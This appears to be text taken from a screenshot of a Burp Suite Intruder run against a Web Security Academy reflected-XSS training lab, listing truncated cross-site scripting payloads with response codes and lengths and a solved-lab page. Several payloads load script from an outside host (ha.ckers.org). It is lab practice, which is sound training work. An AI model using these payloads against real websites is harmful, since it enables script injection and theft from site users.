 Request Payload Status Error Timeout Length Comment
121 <META HTTP-EQUIV="Set-Coo... 200 5210
67 <STYLE>li {list-style-image: url("... 200 5202
88 <STYLE type="text/css">BODY{... 200 5184
93 <OBJECT TYPE="text/x-scriptlet... 200 5184
64 <META HTTP-EQUIV="Link" Co... 200 5178
72 <META HTTP-EQUIV="refresh" ... 200 5178
95 <EMBED SRC="http://ha.ckers.... 200 5170
107 </C></X></xml><SPAN DATA... 200 5166
131 <A HREF="javascript:document.... 200 5160
65 <STYLE>BODY{-moz-binding:ur... 200 5158
70 <META HTTP-EQUIV="refresh" ... 200 5152
125 <SCRIPT a=">" '' SRC="http://h... 200 5152
128 <SCRIPT a=">'>" SRC="http://h... 200 5151
Request Response
Pretty Raw Hex Render \n
WebSecurity Academy
Reflected XSS into attribute with angle brackets HTML-encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
0 search results for '<SCRIPT a=">" ''
SRC="http://ha.ckers.org/xss.js"></SCRIPT>'
<SCRIPT a= Search
< Back to Blog
Finished